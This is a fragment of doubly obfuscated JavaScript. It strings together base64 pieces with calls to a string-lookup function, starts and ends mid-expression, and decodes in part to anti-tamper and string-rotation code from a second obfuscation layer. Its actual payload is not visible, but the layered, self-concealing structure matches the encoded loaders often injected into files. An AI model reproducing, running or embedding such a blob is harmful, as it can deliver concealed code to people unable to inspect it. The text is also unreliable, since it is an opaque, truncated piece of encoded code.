9uKGo'+_0x7739720u(0x8f)+'ZHlnQVhpJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydwc3RLUkgnXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'2Wk5kalQnXT0nXHg1Y3crXHgyMCpceDVj'+'KFx4NWMpXHgyMCp7XHg1Y3crXHgyMConL'+_0x7739720u(0x11c)+_0x7739720u(0x184)+_0x7739720u(0xd0)+_0x7739720u(0x11e)+'mVnRXhwKHRoaXNbJ3ZaTmRqVCddK3RoaX'+_0x7739720u(0x10e))+('cSddKSxrPWpbJ3Rlc3QnXSh0aGlzWydwc'+'3RLUkgnXVsndG9TdHJpbmcnXSgpKT8tLX'+'RoaXNbJ2R5Z0FYaSddWzB4MV06LS10aGl'+'zWydkeWdBWGknXVsweDBdO3JldHVybiB0'+'aGlzWydIQUhab0UnXShrKTt9LGlbJ3Byb'+'3RvdHlwZSddWydIQUhab0UnXT1mdW5jdG'+'lvbihqKXtpZighQm9vbGVhbih+aikpcmV'+'0dXJuIGo7cmV0dXJuIHRoaXNbJ0Z5UnNC'+'aCddKHRoaXNbJ21ET1paVSddKTt9LGlbJ'+'3Byb3RvdHlwZSddWydGeVJzQmgnXT1mdW'+'5jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw'+'9dGhpc1snZHlnQVhpJ11bJ2xlbmd0aCdd'+'O2s8bDtrKyspe3RoaXNbJ2R5Z0FYaSddW'+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+_0x7739720u(0x103)+'keWdBWGknXVsnbGVuZ3RoJ107fXJldHVy'+_0x7739720u(0x121)+'30sbmV3IGkoXzB4NDM1MDIxNWUpWydmcm'+'lvSlcnXSgpLF8weDQzNTAyMTVlWydPcVR'+'zVmInXT0hIVtdO31jPV8weDQzNTAyMTVl'+'WydnQnVsVlInXShjLGIpLF8weDQzNTAyM'+_0x7739720u(0x16d)+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4NDM1MDIxNWU7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4M2E2LCdITjloJykpKy1wYX'+'JzZUludChIKDB4M2Y0LCdvciFeJykpKi1'+'wYXJzZUludChIKDB4MmIzLCdKdVkwJykp'+_0x7739720u(0x17f)+_0x7739720u(0xb4)+'8nKSkrLXBh')+('cnNlSW50KEgoMHg0NDgsJyNaVkInKSkrc'+'GFyc2VJbnQoSCgweDMwOCwnSVUkdScpKS'+_0x7739720u(0x18b)+_0x7739720u(0x94)+'NycpKSstcGFyc2VJbnQoSCgweDQ3ZiwnW'+'FFGbycpKSotcGFyc2VJbnQoSCgweDJiYi'+'wnVylSaScpKTtpZihjPT09YilicmVhazt'+_0x7739720u(0xe0)+_0x7739720u(0x102)+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4NDM1MD'+_0x7739720u(0x111)+'7dmFyIEk9XzB4NDM1MDIxNWUsZD17fTtk'+'W0koMHgyMzUsJ3YmWlMnKV09SSgweDQ2Z'+'SwnUmhYNicpK0koMHgyMWQsJ0hOOWgnKS'+'tJKDB4NGVmLCc3YmtOJykrSSgweDFlNyw'+'ndltnKCcpK0koMHg0MWQsJylUKWYnKSxk'+'W0koMHgyOGEsJ3ZbZygnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcSE9PXI7fSxkW0'+'koMHgyYzYsJ29UV0onKV09SSgweDM1Yyw'+'ncTM0aScpK0koMHg0MjQsJ0hOOWgnKSxk'+'W0koMHgyMWYsJ3YmWlMnKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxkW0'+'koMHgzZGMsJ3QoTFcnKV09SSgweDMwYyw'+_0x7739720u(0x8a)+'WTAnKV09SSgweDI2YSwnb1RXSicpK0koM'+_0x7739720u(0x139)+'QoSTMnKV09ZnVuY3Rpb24ocSl7cmV0dXJ'+'uIHEoKTt9LGRbSSgweDIzYSwnMV1rMScp'+'XT1mdW5jdGlvbihxLHIscyl7cmV0dXJuI'+'HEocixzKTt9LGRbSSgweDM5NywnMV1rMS'+'cpXT1mdW5j')+('dGlvbihxLHIpe3JldHVybiBxPHI7fSxkW'+'0koMHgzNDAsJ3pFdTcnKV09ZnVuY3Rpb2'+_0x7739720u(0xae)+'oMHgzM2MsJ29UV0onKV09ZnVuY3Rpb24o'+_0x7739720u(0x113)+'DQ0NCwnbypbeScpXT1mdW5jdGlvbihxLH'+'Ipe3JldHVybiBxPD1yO30sZFtJKDB4NDB'+'jLCdvciFeJyldPWZ1bmN0aW9uKHEscil7'+'cmV0dXJuIHErcjt9LGRbSSgweDNiYSwnK'+'VQpZicpXT1mdW5jdGlvbihxLHIpe3JldH'+_0x7739720u(0xbc)+'nKV09SSgweDM4MiwndltnKCcpK0koMHgy'+'NjgsJ3pFdTcnKStJKDB4NGM1LCcqKkM2J'+'ykrSSgweDQ2ZCwnSE45aCcpK0koMHg0MT'+'UsJ1QzU0onKStJKDB4MjMyLCdvVFdKJyk'+'rSSgweDQyZiwnUSVUOScpK0koMHgzMzYs'+'J0h2ZyYnKStJKDB4NDNkLCdneTk1JykrS'+'SgweDIzNCwndko5bScpK0koMHgyZDEsJ2'+'RAdEUnKSxkW0koMHgyYWEsJ3pFdTcnKV0'+'9SSgweDRmMSwnSG56RycpK0koMHg0MDEs'+'J1gpcyUnKStJKDB4MzcyLCdRUVJTJykrS'+_0x7739720u(0x170)+'FUekonKStJKDB4M2M0LCdkUk1vJykrSSg'+'weDM3NywnNmNkUCcpK0koMHgzN2QsJ1lV'+'OUQnKStJKDB4M2JiLCchIyEpJykrSSgwe'+'DRhYSwnZFJNbycpK0koMHgzZDAsJ1hRRm'+_0x7739720u(0x18d)+_0x7739720u(0x16c)+'KStJKDB4M2EzLCd2JlpTJyksZFtJKDB4N'+'DQwLCd0am1xJyldPWZ1bmN0aW9uKHEsci'+_0x7739720u(0xd9))+('IHEocik7fSxkW0koMHgzNGQsJ2ZDUmonK'+'V09SSgweDI1ZSwndGptcScpK0koMHgzNz'+'EsJ29yIV4nKStJKDB4M2ZjLCcqKkM2Jyk'+'rSSgweDM0MywnanJ3JScpK0koMHgzNTEs'+'J3peOGcnKStJKDB4Mjg2LCcxXWsxJykrS'+_0x7739720u(0xa7)+_0x7739720u(0xde)+'weDNkOSwnMV1rMScpK0koMHg0ZGQsJ29y'+_0x7739720u(0x90)+'DQ3YiwnSG56RycpK0koMHgyZmEsJ1cpUm'+_0x7739720u(0x13b)+'0ZCwnZCpwRicpK0koMHgxZjMsJyQoSTMn'+_0x7739720u(0x163)+'iwndFZrNScpK0koMHgzYzAsJ3QoTFcnKS'+'tJKDB4NDkzLCdTeVpKJykrSSgweDIxYyw'+'nZEB0RScpK0koMHgzNWUsJ2RSTW8nKStJ'+'KDB4NDI2LCdZVTlEJykrSSgweDRhNywnY'+'jY5SicpK0koMHgyOGYsJ1QzU0onKStJKD'+'B4M2MyLCdPSCNDJykrSSgweDM5MCwnZFJ'+'NbycpK0koMHgzYzMsJ0p1WTAnKStJKDB4'+'MjU0LCdkKnBGJykrSSgweDM2OSwnbypbe'+'ScpK0koMHgyOWQsJ2RAdEUnKStJKDB4Mz'+'JkLCdUM1NKJykrSSgweDM0NiwnUmhYNic'+'pK0koMHg0Y2EsJ28qW3knKStJKDB4MzNl'+'LCckKEkzJykrSSgweDI0NiwnMV1rMScpK'+_0x7739720u(0x134)+_0x7739720u(0x14e)+'oMHgzOWEsJ1p0I2wnKStJKDB4NGQwLCdn'+'eTk1JykrSSgweDI1NSwnWFFGbycpK0koM'+'HgzNmEsJ3QoTFcnKStJKDB4Mjk4LCdJVS'+_0x7739720u(0xeb))+('eDQzYSwnU3laSicpK0koMHg0MWMsJ29yI'+'V4nKStJKDB4MzM3LCdRJVQ5JykrSSgweD'+'JmNiwnZEB0RScpK0koMHgzNzksJ1p0I2w'+'nKStJKDB4MzBmLCdFaHF0JykrSSgweDNj'+'OCwnZEB0RScpK0koMHgzNmUsJ2I2OUonK'+'StJKDB4M2Y1LCduaVR5JykrSSgweDJhZC'+_0x7739720u(0x130)+'JKDB4MmYxLCdJVSR1JykrSSgweDI2MSwn'+'ZU01dCcpK0koMHg0ZDUsJ0huekcnKStJK'+_0x7739720u(0x12a)+'hMVycpK0koMHgzN2EsJyoqQzYnKStJKDB'+'4NGMxLCdRUVJTJykrSSgweDMzYSwnbmlU'+'eScpK0koMHgzZGIsJ3RqbXEnKStJKDB4M'+_0x7739720u(0xd5)+_0x7739720u(0xbe)+'1LCd5akZSJykrSSgweDQ3NCwnISMhKScp'+'K0koMHgyYWYsJ0xEZkQnKStJKDB4NDhlL'+'CdBVHpKJykrSSgweDQxMCwnbmlUeScpK0'+'koMHg0MTIsJylUKWYnKStJKDB4MmVkLCd'+_0x7739720u(0xe6)+'MHgyYjgsJ29UV0onKStJKDB4NDZjLCdBV'+'HpKJykrSSgweDI1YywnSE45aCcpK0koMH'+_0x7739720u(0x79)+'eJykrSSgweDM5NiwnNmNkUCcpK0koMHgy'+'YmMsJ1cpUmknKStJKDB4MmQwLCdIbnpHJ'+_0x7739720u(0x132)+_0x7739720u(0x126)+'rSSgweDJjOCwnel44ZycpK0koMHg0MmMs'+'JyoqQzYnKStJKDB4MzI1LCckUiphJykrS'+_0x7739720u(0xe8)+_0x7739720u(0x180))+(_0x7739720u(0xdf)+'ERmRCcpK0koMHg0NDEsJ1cpUmknKStJKD'+'B4MjYyLCd2W2coJykrSSgweDQxOSwndFZ'+'rNScpK0koMHg0N2MsJ29UV0onKStJKDB4'+'MzAxLCdadCNsJykrSSgweDQzMywnJChJM'+_0x7739720u(0x99)+'JlLCd0Vms1JykrSSgweDQxNCwnb3IhXic'+'pK0koMHg0NTQsJ0hOOWgnKStJKDB4MWZm'+_0x7739720u(0x154)+'0koMHg0MzgsJylUKWYnKStJKDB4NGUyLC'+'ckKEkzJykrSSgweDMzNSwndFZrNScpK0k'+'oMHg0NDYsJ2pydyUnKStJKDB4MjU2LCcj'+'WlZCJykrSSgweDMxYSwnZ3k5NScpK0koM'+'Hg0ZGUsJ2RAdEUnKStJKDB4M2Q4LCdJVS'+_0x7739720u(0x14f)+_0x7739720u(0xf3)+_0x7739720u(0xdc)+'mQsJyEjISknKStJKDB4MmEwLCc3YmtOJy'+'krSSgweDQxYSwnVylSaScpK0koMHg0MzI'+'sJ0xEZkQnKStJKDB4MmZlLCdMRGZEJykr'+'SSgweDIyZiwnanJ3JScpK0koMHgyYzksJ'+'3ZKOW0nKStJKDB4MjQ4LCdIdmcmJykrSS'+'gweDM1NiwnI1pWQicpK0koMHgzZTIsJ25'+_0x7739720u(0xf2)+'eDNjZiwnSnVZMCcpK0koMHg0OWMsJ1lVO'+'UQnKStJKDB4MzMwLCdkKnBGJykrSSgweD'+'Q3OSwnTERmRCcpK0koMHgzNDEsJ1p0I2w'+'nKStJKDB4MjhlLCdvKlt5JykrSSgweDMx'+_0x7739720u(0x135)+'StJKDB4MjdiLCdvciFeJykrSSgweDQ4MC'+'wndko5bScp')+('K0koMHgyYTIsJylUKWYnKStJKDB4NGYwL'+'Cd0Vms1JykrSSgweDQ1MSwnWFFGbycpK0'+'koMHgxZTYsJyQoSTMnKStJKDB4NGI5LCd'+'kUk1vJykrSSgweDJkYiwnN2JrTicpK0ko'+'MHgzMDMsJ2RAdEUnKStJKDB4MWViLCd6R'+'XU3JykrSSgweDJlNCwnKipDNicpK0koMH'+'gzZDYsJzZjZFAnKStJKDB4MjM2LCdUM1N'+'KJykrSSgweDM1NCwnUVFSUycpK0koMHgz'+'YWQsJzdia04nKStJKDB4MmE1LCdRUVJTJ'+'ykrSSgweDM0YiwnI1pWQicpK0koMHg0Nz'+'IsJ1N5WkonKStJKDB4MzQ5LCdadCNsJyk'+_0x7739720u(0x10d)+_0x7739720u(0xb0)+'SgweDJkZSwnZEB0RScpK0koMHgyZDcsJz'+'FdazEnKStJKDB4NGNkLCdxMzRpJykrSSg'+'weDM5OCwnbmlUeScpK0koMHgzZmQsJ25p'+'VHknKStJKDB4MjY1LCcjWlZCJykrSSgwe'+_0x7739720u(0x11d)+'EnKStJKDB4Mzc4LCdkQHRFJykrSSgweDQ'+_0x7739720u(0x164)+'KStJKDB4NDg2LCd2JlpTJykrSSgweDMyN'+'iwnel44ZycpK0koMHg0YzQsJ3EzNGknKS'+'tJKDB4M2U0LCd0KExXJykrSSgweDNjZSw'+'nSE45aCcpK0koMHgyODMsJ1FRUlMnKStJ'+'KDB4M2M3LCdmQ1JqJykrSSgweDQyMSwnI'+'1pWQicpK0koMHgzODAsJ3RWazUnKStJKD'+'B4NDNjLCdvciFeJykrSSgweDI0YSwnbyp'+'beScpK0koMHg0MDAsJ2ZDUmonKStJKDB4'+_0x7739720u(0xa1)+'CcpK0koMHg0YzgsJ2d5OTUnKStJKDB4Mj'+_0x7739720u(0x10a))+(_0x7739720u(0xaa)+'WUsJ1lVOUQnKStJKDB4MjVkLCdFaHF0Jy'+_0x7739720u(0x129)+_0x7739720u(0x10f)+'SSgweDMxMywnZkNSaicpK0koMHgyMDEsJ'+_0x7739720u(0x183)+'gweDIwOSwnb3IhXicpK0koMHgyZTksJ3l'+'qRlInKStJKDB4MzA3LCcxXWsxJykrSSgw'+'eDM4OCwnQVR6SicpK0koMHgyMDQsJ1lVO'+_0x7739720u(0x175)+'gyOGQsJzZjZFAnKStJKDB4MzJjLCdXKVJ'+_0x7739720u(0x186)+'ZWQsJ0h2ZyYnKStJKDB4NGY0LCd2JlpTJ'+'ykrSSgweDIxMSwnZkNSaicpK0koMHgyM2'+'QsJyoqQzYnKStJKDB4NGQ0LCdIdmcmJyk'+'rSSgweDRmMiwnMV1rMScpK0koMHg0ZGEs'+'J1p0I2wnKStJKDB4MjVmLCdFaHF0JykrS'+'SgweDRjNiwnSHZnJicpK0koMHg0NDUsJ2'+'ZDUmonKStJKDB4MzIxLCdSaFg2JykrSSg'+'weDQ0ZiwnYjY5SicpK0koMHgyMGYsJzZj'+'ZFAnKStJKDB4MjkwLCdxMzRpJykrSSgwe'+'DI5NSwndGptcScpK0koMHg0YWMsJ2VNNX'+'QnKStJKDB4Mjg5LCdTeVpKJykrSSgweDJ'+'jMCwndko5bScpK0koMHg0MTMsJ1ElVDkn'+'KStJKDB4MmMzLCdPSCNDJykrSSgweDM0N'+'CwnKVQpZicpK0koMHgyNWIsJ2d5OTUnKS'+'tJKDB4MjE4LCdKdVkwJykrSSgweDM5NSw'+_0x7739720u(0x159)+'KDB4NGUzLCd0am1xJykrSSgweDI2YywnW'+_0x7739720u(0x81)+_0x7739720u(0x169))+('KExXJykrSSgweDQyNywnWClzJScpK0koM'+'HgzODQsJyEjISknKStJKDB4NDg4LCdvKl'+'t5JykrSSgweDIwYiwnYjY5SicpK0koMHg'+'0MDUsJ3ZbZygnKStJKDB4NGU3LCckUiph'+'JykrSSgweDI0MywnKipDNicpK0koMHgyY'+'mYsJ1QzU0onKStJKDB4MzFjLCdvKlt5Jy'+'krSSgweDQxNiwnKVQpZicpK0koMHgyZDg'+'sJ3QoTFcnKStJKDB4MzM4LCdMRGZEJykr'+'SSgweDRiNSwndFZrNScpK0koMHg0NWIsJ'+'0xEZkQnKStJKDB4MzgxLCdkUk1vJykrSS'+_0x7739720u(0xf8)+'1WTAnKStJKDB4NDVjLCckUiphJykrSSgw'+'eDNhYywndFZrNScpK0koMHg0MDgsJzdia'+'04nKStJKDB4M2I1LCdKdVkwJykrSSgweD'+_0x7739720u(0xba)+'nKStJKDB4MjA4LCduaVR5JykrSSgweDFl'+'ZCwnN2JrTicpK0koMHg0ZWUsJ1hRRm8nK'+'StJKDB4MmYzLCcqKkM2JykrSSgweDFmZS'+'wnZU01dCcpK0koMHgyOTQsJ1ElVDknKSt'+'JKDB4MzI4LCd0am1xJykrSSgweDMxZSwn'+_0x7739720u(0xea)+_0x7739720u(0xc0)+'ZrNScpK0koMHgzMDksJ1N5WkonKStJKDB'+'4MzU1LCdxMzRpJykrSSgweDI5NiwnMV1r'+_0x7739720u(0x83)+'DJlLCckUiphJykrSSgweDQ1ZCwnZkNSai'+_0x7739720u(0xf4)+'yLCdITjloJykrSSgweDQyYiwnKipDNicp'+'K0koMHgzZmIsJ1hRRm8nKStJKDB4MjM3L'+'CdSaFg2JykrSSgweDQ0ZSwnel44ZycpK0'+'koMHgzYTgs')+('J25pVHknKStJKDB4NDFmLCdKdVkwJykrS'+'SgweDQ4YywnRWhxdCcpK0koMHgzNGUsJy'+'RSKmEnKStJKDB4MzM5LCdPSCNDJykrSSg'+'weDI2MywnQVR6SicpK0koMHgyZjcsJ1Jo'+'WDYnKStJKDB4NDBlLCdMRGZEJykrSSgwe'+'DM5MSwnNmNkUCcpK0koMHg0YTUsJ0VocX'+'QnKStJKDB4MzE0LCdUM1NKJykrSSgweDQ'+'xMSwnbmlUeScpK0koMHg0YmMsJ0h2ZyYn'+'KSksZFtJKDB4MjIxLCdFaHF0JyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHErcjt9LG'+'RbSSgweDMzZCwnVylSaScpXT1mdW5jdGl'+_0x7739720u(0x7a)+'MHgyMDcsJ0h2ZyYnKV09ZnVuY3Rpb24oc'+'SxyKXtyZXR1cm4gcStyO30sZFtJKDB4NG'+'JlLCdlTTV0JyldPUkoMHg0MGIsJ3lqRlI'+'nKSsncy8nLGRbSSgweDFmMCwnZ3k5NScp'+_0x7739720u(0x149)+'CwnT0gjQycpK0koMHgyMTcsJ0h2ZyYnKS'+'tJKDB4Mjc5LCdvVFdKJykrSSgweDJlNyw'+_0x7739720u(0xa2)+'KDB4NGI2LCdkKnBGJykrSSgweDRlOSwnS'+'E45aCcpK0koMHgxZjksJ2VNNXQnKStJKD'+_0x7739720u(0x14d)+'kdScpK0koMHgyNTMsJzZjZFAnKStJKDB4'+'MmNmLCdYUUZvJykrSSgweDNhYiwnISMhK'+'ScpK0koMHgzZGUsJ3QoTFcnKStJKDB4Mz'+'JiLCd6RXU3JykrSSgweDQ2YiwnUVFSUyc'+'pK0koMHgyYjQsJyoqQzYnKStJKDB4NDc3'+_0x7739720u(0x172)+_0x7739720u(0x150)+'diNjlKJykr')+('SSgweDQwMiwnU3laSicpK0koMHg0ODIsJ'+_0x7739720u(0x10c)+_0x7739720u(0xa8)+_0x7739720u(0x7f)+'eDJmYiwnKipDNicpK0koMHgzMjAsJ0h2Z'+_0x7739720u(0x146)+'I0NCwnISMhKScpK0koMHgzYTUsJ2RAdEU'+_0x7739720u(0x168)+'ZCwnI1pWQicpK0koMHgzMWIsJ29UV0onK'+'StJKDB4Mjg4LCd6RXU3JykrSSgweDNjYi'+'wndltnKCcpK0koMHgyMGUsJ3ZKOW0nKSt'+'JKDB4MjFiLCckUiphJykrSSgweDIzMCwn'+_0x7739720u(0x87)+'DB4MmMxLCdZVTlEJykrSSgweDQzNiwndk'+'o5bScpK0koMHgyODQsJ1N5WkonKStJKDB'+'4MjZkLCd6XjhnJykrSSgweDQyNSwnUmhY'+'NicpK0koMHg0YTIsJ0VocXQnKStJKDB4M'+'jc1LCdXKVJpJykrSSgweDIzYiwnSHZnJi'+'cpK0koMHgzNjcsJyQoSTMnKStJKDB4M2J'+_0x7739720u(0x171)+_0x7739720u(0x17b)+'Cd2JlpTJykrSSgweDI5ZiwnUSVUOScpK0'+_0x7739720u(0xa9)+_0x7739720u(0xc5)+'MHgxZmEsJ3YmWlMnKStJKDB4M2I3LCd6X'+'jhnJykrSSgweDNiOCwncTM0aScpK0koMH'+'g0YWQsJ3pFdTcnKStJKDB4Mjc3LCdUM1N'+'KJykrSSgweDRmNSwnYjY5SicpK0koMHgz'+'MmEsJyEjISknKStJKDB4MmFiLCdFaHF0J'+'ykrSSgweDM4OSwnN2JrTicpK0koMHgyNj'+'csJ28qW3kn')+('KStJKDB4MzBiLCckUiphJykrSSgweDIwY'+'ywnZkNSaicpK0koMHgyZTAsJ1QzU0onKS'+'tJKDB4MjEwLCdneTk1JykrSSgweDI3Yyw'+'nNmNkUCcpK0koMHg0NTYsJ1gpcyUnKStJ'+'KDB4M2Q1LCdRUVJTJykrSSgweDMwZCwnd'+'ChMVycpK0koMHgzZGEsJ2RAdEUnKStJKD'+'B4M2E3LCdvciFeJykrSSgweDQwNiwndGp'+'tcScpK0koMHg0OTksJ3QoTFcnKStJKDB4'+'MzkyLCdFaHF0JykrSSgweDJiMiwnI1pWQ'+'icpK0koMHgyNGQsJ1lVOUQnKStJKDB4M2'+'YwLCd0KExXJykrSSgweDRjYiwnJFIqYSc'+'pK0koMHgzYzYsJ0FUekonKStJKDB4NDNl'+'LCdRUVJTJykrSSgweDM1MCwneWpGUicpK'+_0x7739720u(0xe1)+'dRJVQ5JykrSSgweDJkNSwnSG56RycpK0k'+_0x7739720u(0xc6)+'UiphJykrSSgweDQ2OSwnWVU5RCcpK0koM'+'HgzMTksJ2I2OUonKStJKDB4NDA0LCd5ak'+'ZSJykrSSgweDIxZSwnZU01dCcpK0koMHg'+_0x7739720u(0xa3)+_0x7739720u(0xda)+'mYsJ1QzU0onKStJKDB4NDkxLCdRUVJTJy'+'krSSgweDJhOSwnWClzJScpK0koMHgzZDM'+_0x7739720u(0xaf)+'SSgweDM2ZiwnSG56RycpK0koMHgyNDksJ'+_0x7739720u(0x131)+_0x7739720u(0x165)+'STW8nKStJKDB4Mzk0LCdJVSR1JykrSSgw'+_0x7739720u(0xa4)+_0x7739720u(0x16a)+'Q4NCwnel44')+('ZycpK0koMHg0MGQsJ25pVHknKStJKDB4M'+'zMxLCcpVClmJykrSSgweDM2YywnUSVUOS'+'cpK0koMHg0NDMsJ0FUekonKStJKDB4MmV'+'hLCd6RXU3JykrSSgweDRiNCwnKipDNicp'+'K0koMHg0ZWEsJ1hRRm8nKStJKDB4NDdhL'+'CdMRGZEJykrSSgweDRlYiwnUVFSUycpK0'+'koMHg0MjMsJ2ZDUmonKStJKDB4MWVjLCd'+'IdmcmJykrSSgweDI0ZiwnJFIqYScpK0ko'+_0x7739720u(0x141)+'UZvJykrSSgweDNlYywndChMVycpK0koMH'+'g0NzAsJ3RWazUnKStJKDB4MmRmLCd5akZ'+'SJykrSSgweDM1ZCwncTM0aScpK0koMHgz'+'Y2EsJ1QzU0onKStJKDB4NGQyLCdMRGZEJ'+'ykrSSgweDM4NywnKipDNicpK0koMHg0Mz'+'AsJ2ZDUmonKStJKDB4MmY1LCdkKnBGJyk'+'rSSgweDRkMywnISMhKScpK0koMHgyYzcs'+'J3peOGcnKStJKDB4Mjk5LCd2W2coJykrS'+'SgweDNlNiwndko5bScpK0koMHgzZjgsJ0'+_0x7739720u(0x157)+'weDJiZSwnJFIqYScpK0koMHgyN2QsJ1El'+'VDknKStJKDB4MzQ1LCcqKkM2JykrSSgwe'+'DJhNCwnZU01dCcpK0koMHg0OGIsJ1N5Wk'+'onKStJKDB4MjE5LCdmQ1JqJykrSSgweDI'+_0x7739720u(0xfd)+'KStJKDB4MzViLCdvKlt5JykrSSgweDNjO'+'SwncTM0aScpK0koMHgzMzIsJ1hRRm8nKS'+_0x7739720u(0x167)+'nSE45aCcpK0koMHg0OTQsJ25pVHknKStJ'+'KDB4MzRhLCdRJVQ5JykrSSgweDFmNywnS'+'VUkdScpK0koMHgzNWYsJ2QqcEYnKStJKD'+'B4MzA1LCd0')+(_0x7739720u(0xc4)+'HgxZjYsJ1QzU0onKStJKDB4MzA2LCc2Y2'+'RQJykrSSgweDQ1OCwndko5bScpK0koMHg'+'zOGIsJzdia04nKStJKDB4Mzg2LCckKEkz'+_0x7739720u(0x110)+_0x7739720u(0x17e)+'krSSgweDJlYiwnVDNTSicpK0koMHgyMzk'+'sJ2QqcEYnKStJKDB4MzE3LCdTeVpKJykr'+_0x7739720u(0xd4)+'zFdazEnKStJKDB4MzY4LCdvKlt5JykrSS'+'gweDNiZCwnWClzJScpK0koMHgzNzMsJyR'+'SKmEnKStJKDB4MjI4LCdTeVpKJykrSSgw'+'eDI1Nywnb1RXSicpK0koMHgyNzEsJ0h2Z'+'yYnKStJKDB4MzdlLCckUiphJykrSSgweD'+'I0NywnZCpwRicpK0koMHgyNTAsJ3ZbZyg'+'nKStJKDB4MjQxLCckKEkzJykrSSgweDIz'+'OCwnSHZnJicpK0koMHgzZTUsJ0hOOWgnK'+'StJKDB4NGQ2LCd0Vms1JykrSSgweDJjZC'+_0x7739720u(0x138)+'JKDB4M2ZhLCdneTk1JykrSSgweDQ4YSwn'+'TERmRCcpK0koMHgyNTEsJ3lqRlInKStJK'+'DB4MzM0LCd6RXU3JykrSSgweDQyOSwnSE'+'45aCcpK0koMHg0YTMsJ1FRUlMnKStJKDB'+'4NGQxLCd2JlpTJykrSSgweDRhZiwnb1RX'+'SicpKyhJKDB4MjllLCc2Y2RQJykrSSgwe'+'DNiMiwnVylSaScpK0koMHg0NjUsJ3EzNG'+'knKStJKDB4MzBlLCdITjloJykrSSgweDQ'+'2NCwnYjY5SicpK0koMHgyZGQsJ29yIV4n'+'KStJKDB4MmY0LCdneTk1JykrSSgweDQ2M'+'CwnT0gjQycpK0koMHg0ZWMsJ1N5WkonKS'+_0x7739720u(0x188))+('LCcjWlZCJykrSSgweDI0ZSwndiZaUycpK'+'0koMHg0YTYsJ1lVOUQnKStJKDB4MzExLC'+'d6XjhnJykrSSgweDJhNywnISMhKScpK0k'+'oMHgzNGYsJ1N5WkonKStJKDB4M2E5LCdR'+'JVQ5JykrSSgweDFmYiwnU3laSicpK0koM'+_0x7739720u(0x15a)+'U3JykrSSgweDIyMiwnZU01dCcpK0koMHg'+'yMDMsJ3ZKOW0nKStJKDB4MjY5LCdITjlo'+_0x7739720u(0x84)+'GQsJ2RSTW8nKStJKDB4M2Y2LCdXKVJpJy'+'krSSgweDJiYSwndiZaUycpK0koMHgzZmY'+'sJzdia04nKStJKDB4MjVhLCdFaHF0Jykr'+'SSgweDM2ZCwnZCpwRicpK0koMHgzZWYsJ'+'2RSTW8nKStJKDB4MzEwLCd2SjltJykrSS'+_0x7739720u(0x145)+_0x7739720u(0x181)+_0x7739720u(0x12e)+'TUnKStJKDB4NDIyLCdkKnBGJykrSSgweD'+'M0OCwndGptcScpK0koMHgzMjksJyNaVkI'+_0x7739720u(0x125)+'OCwnWFFGbycpK0koMHg0NTUsJ1FRUlMnK'+'StJKDB4NDI4LCdiNjlKJykrSSgweDI5Mi'+'wndGptcScpK0koMHgyZmYsJ1lVOUQnKSt'+'JKDB4Mjc2LCckUiphJykrSSgweDIwYSwn'+'ZEB0RScpK0koMHgyN2UsJ1cpUmknKStJK'+'DB4NDQ5LCd0KExXJykrSSgweDMyMiwnQV'+'R6SicpK0koMHgzZGYsJ0hOOWgnKStJKDB'+'4NGE0LCdIbnpHJykrSSgweDIxNiwnb3Ih'+'XicpK0koMHgyOGIsJ2I2OUonKStJKDB4M'+'jQyLCdkUk1vJykrSSgweDQ3NSwndltnKC'+'cpK0koMHg0')+('OWYsJ0p1WTAnKStJKDB4MjNjLCdFaHF0J'+'ykrSSgweDQwMywnSnVZMCcpK0koMHgyYT'+'EsJ2ZDUmonKStJKDB4NDFlLCcpVClmJyk'+'rSSgweDQ0MiwnSG56RycpK0koMHgxZWYs'+'J1lVOUQnKStJKDB4MjU4LCc2Y2RQJykrS'+'SgweDRlOCwnUmhYNicpK0koMHgzYjQsJ1'+'N5WkonKStJKDB4MzE2LCdadCNsJykrSSg'+_0x7739720u(0xe9)+'OTUnKStJKDB4M2ZlLCdXKVJpJykrSSgwe'+'DM3MCwnZU01dCcpK0koMHg0NzYsJ3peOG'+'cnKStJKDB4MjY0LCd2W2coJykrSSgweDJ'+'lZiwnSG56RycpK0koMHgzYzUsJ1p0I2wn'+'KStJKDB4NGIzLCdYUUZvJykrSSgweDRkZ'+'iwncTM0aScpK0koMHgyOWEsJ1FRUlMnKS'+'tJKDB4MmFlLCdTeVpKJykrSSgweDQ1Miw'+_0x7739720u(0xd8)+_0x7739720u(0xfa)+'ChMVycpK0koMHgzZDIsJ1FRUlMnKStJKD'+_0x7739720u(0x112)+'YNicpK0koMHg0YzAsJ3ZbZygnKStJKDB4'+_0x7739720u(0x100)+'icpK0koMHgyZTgsJ1QzU0onKStJKDB4ND'+_0x7739720u(0x143)+'pKydvJyksZFtJKDB4MzMzLCd0KExXJyld'+'PUkoMHg0YmYsJ2d5OTUnKStJKDB4MmIwL'+_0x7739720u(0xdb)+'QoTFcnKV09ZnVuY3Rpb24ocSxyLHMsdCx'+_0x7739720u(0x133)+'LHMsdCx2LHcseCx5LHosQSxCKTt9LGRbS'+'SgweDJkMywnZkNSaicpXT1mdW5jdGlvbi'+'hxLHIpe3Jl')+('dHVybiBxfHxyO30sZFtJKDB4M2VkLCdRJ'+'VQ5JyldPWZ1bmN0aW9uKHEscixzLHQsdi'+'x3LHgpe3JldHVybiBxKHIscyx0LHYsdyx'+'4KTt9LGRbSSgweDJmMiwndltnKCcpXT1m'+_0x7739720u(0x8e)+_0x7739720u(0x18e)+'dPSCNDJyldPWZ1bmN0aW9uKHEscil7cmV'+_0x7739720u(0x189)+'cEYnKV09SSgweDI2NiwnJChJMycpK0koM'+'HgyNTIsJ3RWazUnKStJKDB4MjQwLCcjWl'+'ZCJykrJ10nLGRbSSgweDM5MywnZEB0RSc'+'pXT1JKDB4NGY2LCdadCNsJykrSSgweDRl'+_0x7739720u(0xf1)+'StJKDB4Mzc0LCdSaFg2JyksZFtJKDB4ND'+'A3LCd2SjltJyldPUkoMHgzMWYsJ2RSTW8'+'nKStJKDB4MmQ5LCdvVFdKJykrSSgweDNj'+'YywnbmlUeScpK0koMHgyZjAsJ2ZDUmonK'+_